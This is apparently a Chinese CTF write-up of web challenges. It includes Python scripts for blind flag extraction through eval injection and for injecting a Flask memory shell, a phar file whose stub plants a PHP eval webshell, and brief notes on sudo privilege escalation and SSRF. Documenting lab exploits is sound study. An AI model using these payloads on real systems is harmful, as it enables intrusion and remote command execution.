
爆破【布尔盲注原理】:
官方wp当中的脚本
import requests

url = "http://challenge.ilovectf.cn:30667/doit"
chars = "_-{}!abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
flag = ""

for i in range(1, 50):
    for c in chars:
        payload = {
            'e': f'__import__("os").system("") if open("/flag").read()[{i-1}] == "{c}" else 1/0'
        }
        r = requests.post(url, data=payload)
        if "done!" in r.text:
            flag += c
            print(flag)
            break
    else:
        break  # 内层 for 正常结束(未找到字符),认为 flag 已结束

print("Final flag:", flag)
内存马:
https://xz.aliyun.com/news/13858
import requests

url = "http://challenge.ilovectf.cn:30667"
headers = {
    "Content-Type": "application/x-www-form-urlencoded",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
}

# 1. 注入内存马
url1 = f"{url}/doit"
payload = {
    'e': r"""eval("__import__('sys').modules['__main__'].__dict__['app']"""
         r""".before_request_funcs.setdefault(None,[]).append("""
         r"""lambda:__import__('os').popen(request.args.get('o')).read())")"""
}
r = requests.post(url1, data=payload, headers=headers)
print("注入响应:", r.text)

# 2. 利用内存马执行命令
url2 = f"{url}/?o=cat /flag"
r = requests.get(url2, headers=headers)   # 注意:这里应该是 GET
print("执行结果:", r.text)
week4
【未完成】Road to Hero
考点:php反序列化链构造和php的一些特性还有命令执行简单绕过
【未完成】ez_Ref
考点:简单的java反序列化题
来getshell速度!
getshell就完了??想啥呢bro
考点:php文件上传中不含php代码命令执行的trick以及CVE-2025-32462提权
应该是模仿给的链接出的题目,新姿势
https://xz.aliyun.com/news/18584
题目给的源码是一个文件上传和包含
<?php
error_reporting(0);

$allowed_extensions = ['zip', 'bz2', 'gz', 'xz', '7z'];
$allowed_mime_types = [
    'application/zip',
    'application/x-bzip2',
    'application/gzip',
    'application/x-gzip',
    'application/x-xz',
    'application/x-7z-compressed',
];



function filter($tempfile)
{
    $data = file_get_contents($tempfile);
    if (
        stripos($data, "__HALT_COMPILER();") !== false || stripos($data, "PK") !== false ||
        stripos($data, "<?") !== false || stripos(strtolower($data), "<?php") !== false
    ) {
        return true;
    }
    return false;
}

if ($_SERVER["REQUEST_METHOD"] == 'POST') {
    if (is_uploaded_file($_FILES['file']['tmp_name'])) {
        if (filter($_FILES['file']['tmp_name']) || !isset($_FILES['file']['name'])) {
            die("Nope :<");
        }

        // mimetype check
        $finfo = finfo_open(FILEINFO_MIME_TYPE);
        $mime_type = finfo_file($finfo, $_FILES['file']['tmp_name']);
        finfo_close($finfo);

        if (!in_array($mime_type, $allowed_mime_types)) {
            die('unexpected mimetype');
        }

        // ext check
        $ext = strtolower(pathinfo(basename($_FILES['file']['name']), PATHINFO_EXTENSION));

        if (!in_array($ext, $allowed_extensions)) {
            die('unexpected extension');
        }

        if (move_uploaded_file($_FILES['file']['tmp_name'], "/tmp/" . basename($_FILES['file']['name']))) {
            echo "File upload success!Please include with 'url'";
        }else{
            echo "fail";
        }
    }
}


if (isset($_GET['url'])) {

$include_url = basename($_GET['url']);


if (!preg_match("/\.(zip|bz2|gz|xz|7z)/i", $include_url)) {
    die("unexpected extension");
}

include '/tmp/' . $include_url;
exit;
}
?>
<form enctype='multipart/form-data' method='post'>
    <input type='file' name='file'>
    <input type="submit" value="upload"></p>
</form>

给了白名单,后缀被禁用了,还对内容也做了限制

phar反序列化函数和php代码段
basename限制目录穿越,匹配限制文件扩展名
构造phar文件写马
<?php
$phar=new Phar("phar.phar");
$phar -> startBuffering();
$phar -> setStub('<?php file_put_contents("/var/www/html/shell.php","<?php eval(\$_POST[0]);?>");__HALT_COMPILER();?>');
$phar -> addFromString("test.txt","test");
$phar -> stopBuffering();
?>
php -d phar.readonly=Off 1.php
php 1.php
gzip -c phar.phar >phar.phar.gz

进来之后发现没有权限查看flag文件

https://blog.csdn.net/Dalock/article/details/149343860

查看sudo的版本
查看配置文件/etc/sudoers

查看自己的权限,给配上asd.asd.asd就有权限了


Apple or android
高级的验证码
考点:代码审计ssrf,ssrf打mysql,Gopherus使用联动
进来看到有个选择苹果还是安卓登录,尝试登陆和使用一下功能,苹果登陆有个生成校验的二维码,康康给的源码,按功能来审了,没有看到直接给的路由
进来先看的index.php,安卓登陆的话就是到login.php,苹果登陆的话就是触发getQRCode()函数

在login.php当中是没有给登陆跳转的,安卓人就是登陆失败不给登了,那么就只能走苹果登陆了

跟进苹果登陆触发的效果,从getQRCode()开始-->verify.php-->Auth.php的generateAndDisplayCode()--->ImageProcessor.php当中的函数,参数可控,函数对目标地址无限制触发ssrf






